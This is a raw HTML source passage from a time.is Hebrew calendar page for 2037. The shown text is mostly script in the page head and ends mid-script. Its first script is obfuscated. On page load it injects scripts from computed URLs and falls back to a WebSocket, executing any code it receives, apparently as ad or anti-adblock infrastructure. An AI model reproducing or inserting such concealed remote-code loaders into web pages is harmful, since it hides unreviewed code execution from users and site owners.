

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/he/calendar/2037/Croatia
body_size: 41413
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="he" lang="he"><head><title>2037 לוח שנת</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 